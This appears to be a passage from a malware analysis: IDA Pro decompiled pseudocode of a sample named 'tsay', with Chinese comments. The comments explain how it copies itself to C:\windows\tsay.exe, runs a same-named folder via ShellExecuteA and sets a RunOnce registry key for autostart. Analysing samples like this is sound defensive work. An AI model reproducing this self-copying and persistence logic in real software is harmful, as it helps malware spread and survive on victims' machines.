 Strings window IDA View-A Pseudocode-B Pseudocode-A Structures Enums Imports
55 v17 = __readfsdword(0);
56 __writefsdword(0, (unsigned int)&v17);
57 System::ParamStr(0);
58 Sysutils::ExtractFilePath(v43); // 获取文件路径
59 System::ParamStr(0);
60 Sysutils::ExtractFileName(v40); // 获取完整文件名
61 v14 = unknown_libname_69(v41) - 4;
62 System::ParamStr(0);
63 Sysutils::ExtractFileName(v39);
64 System::__linkproc__ LStrCopy(&filename); // 获取文件名：tsay
65 System::__linkproc__ LStrCat(&System::AnsiString, filename);// 与路径结合成绝对路径（本机为：C://Users//10245//Desktop//tsay）
66 if ( (unsigned __int8)Sysutils::DirectoryExists(System::AnsiString) )// 检测是否存在同名目录，即上面的路径
67 {
68 System::ParamStr(0);
69 Sysutils::ExtractFilePath(v37);
70 System::ParamStr(0);
71 Sysutils::ExtractFileName(v34);
72 unknown_libname_69(v35);
73 System::ParamStr(0);
74 Sysutils::ExtractFileName(v33);
75 System::__linkproc__ LStrCopy(&v36);
76 System::__linkproc__ LStrCatN(&v38, 3, v0, v36, &str___16[1]);
77 v1 = (const CHAR *)System::__linkproc__ LStrToPChar(v38);
78 ShellExecuteA(0, 0, v1, 0, 0, 1);
79 }
80 if ( !(unsigned __int8)Sysutils::FileExists((const int)&str_C__windows_tsay[1]) )// 判断C:\\windows\\tsay.exe是否存在
81 {
82 System::ParamStr(0);
83 v2 = (const CHAR *)System::__linkproc__ LStrToPChar(v32);
84 CopyFileA(v2, "C:\\windows\\tsay.exe", -1); // 将文件拷贝到C:\\windows\\tsay.exe
85 v3 = (Registry::TRegistry *)Registry::TRegistry::TRegistry((Registry::TRegistry *)dword_4259E4);
86 Registry::TRegistry::SetRootKey(v3, 0x80000002);
87 LOBYTE(v4) = 1;
88 Registry::TRegistry::OpenKey(v3, (const int)&str_SOFTWARE_Micros[1], v4);// 打开注册表：SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
89 Registry::TRegistry::WriteString(v3, &str_msfsa[1], &str_C__windows_tsay[1]);// 设置为开机自启
90 Registry::TRegistry::CloseKey(v3);
91 v5 = System::TObject::Free(v3);
92 System::__linkproc__ Halt0(v5);
93 }
94 v16 = &savedregs;
95 v15 = &loc_44F1A6;
96 v14 = __readfsdword(0);
97 __writefsdword(0, (unsigned int)&v14);
98 System::ParamStr(0);
99 v6 = (const CHAR *)System::__linkproc__ LStrToPChar(v31);
100 CopyFileA(v6, "C:\\windows\\tsay.exe", 0);
101 __writefsdword(0, v14);
102 v16 = &savedregs;